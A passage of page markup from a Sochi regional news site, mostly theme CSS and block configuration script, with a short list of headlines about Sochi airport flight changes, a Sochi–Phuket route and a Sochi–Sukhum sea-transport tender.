a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2406";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="482";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" class="td-image-wrap " title="28 января возобновили полетную программу «Сочи—Пхукет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" title="28 января возобновили полетную программу «Сочи—Пхукет»">28 января возобновили полетную программу «Сочи—Пхукет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/#respond">0</a></span> </span></div><div class="td-excerpt">28 января Международный аэропорт Сочи объявил о возобновлении полетной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media 